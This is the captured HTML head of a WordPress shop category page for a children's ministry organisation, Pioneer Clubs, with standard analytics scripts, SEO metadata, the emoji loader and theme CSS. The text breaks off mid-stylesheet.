

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/?product_orderby=date&type_filter=planbook
body_size: 26355
content:
<!DOCTYPE html>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6JW2PSB1L2');
</script>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Recruiting &amp; Training Materials - Pioneer Clubs</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Montserrat:700', 'Karla:400,700&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
							<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/recruiting-training-materials\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","position":1,"name":"Home","item":"https:\/\/www.pioneerclubs.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.pioneerclubs.org\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#listItem","name":"Ministry Resources"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#listItem","position":3,"name":"Ministry Resources","item":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/recruiting-training-materials\/#listItem","name":"Recruiting &amp; Training Materials"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/recruiting-training-materials\/#listItem","position":4,"name":"Recruiting &amp; Training Materials","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/#listItem","name":"Ministry Resources"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/recruiting-training-materials\/#collectionpage","url":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/recruiting-training-materials\/","name":"Recruiting & Training Materials - Pioneer Clubs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pioneerclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/recruiting-training-materials\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.pioneerclubs.org\/#organization","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","url":"https:\/\/www.pioneerclubs.org\/","telephone":"+18006942582","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/08\/Pioneer-Clubs-Logo-Color-copy.png?fit=1029%2C639&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/recruiting-training-materials\/#organizationLogo","width":1029,"height":639},"image":{"@id":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/recruiting-training-materials\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pioneerclubs\/","https:\/\/x.com\/pioneer_clubs","https:\/\/www.instagram.com\/pioneerclubs","https:\/\/www.pinterest.com\/pioneerclubs\/"]},{"@type":"WebSite","@id":"https:\/\/www.pioneerclubs.org\/#website","url":"https:\/\/www.pioneerclubs.org\/","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pioneerclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Feed" href="https://www.pioneerclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Comments Feed" href="https://www.pioneerclubs.org/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Recruiting &amp; Training Materials Category Feed" href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pioneerclubs.org\/product-category\/ministry-resources\/recruiting-training-materials\/?product_orderby=date&type_filter=planbook"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6JW2PSB1L2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6JW2PSB1L2', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["fixeruppervbs.com","onewaycafevbs.com","wackyworldofwater.org","biblexadventure.org"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pioneerclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.pioneerclubs.org/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1738105916' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 